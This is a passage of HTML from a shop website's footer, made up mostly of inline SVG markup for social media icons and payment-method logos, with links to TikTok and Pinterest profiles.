1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


                </div>
              
</div>

          
        
      </div>
    </div>
  
<div class="section-footer__row-container ">
    <div class="section-footer__row section-footer__row-lower">
      <div class="section-footer__row__col">
        
          <div class="section-footer__payment-icons">
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            
              <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            
